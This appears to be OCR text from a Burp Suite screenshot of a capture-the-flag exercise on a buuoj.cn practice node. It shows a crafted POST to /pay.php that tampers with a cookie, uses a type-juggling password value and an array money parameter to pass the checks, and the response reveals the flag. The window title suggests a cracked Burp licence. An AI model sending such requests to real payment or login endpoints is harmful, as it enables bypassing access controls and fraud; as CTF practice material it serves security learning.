 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://0ad7c5d2-d867-42c7-b54d-216ca2fc0d4c.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /pay.php HTTP/1.1
Host: 0ad7c5d2-d867-42c7-b54d-216ca2fc0d4c.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0)
Gecko/20100101 Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Origin:
http://0ad7c5d2-d867-42c7-b54d-216ca2fc0d4c.node3.buuoj.cn
Connection: close
Referer:
http://0ad7c5d2-d867-42c7-b54d-216ca2fc0d4c.node3.buuoj.cn/pay.p
hp
Cookie: user=1
Upgrade-Insecure-Requests: 1
password=404%20&money[]=100000000
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
100000000 money</p>
</header>
<section class="wrapper style5">
<div class="inner">
<h3>attention</h3>
<p>If you want
to buy the FLAG:</br>
You must
be a student from CUIT!!!</br>
You must
be answer the correct password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password Right!</br>flag{c199cb93-f78d-4b6f-87c8-3d8acab2fbcd}
</br>
</p>
<hr />
</div>
</section>
</article>
<!-- Footer
<footer id="foo
<ul class="
Apibug
? < + > Type a search term matches
Done
2,677 bytes | 50 millis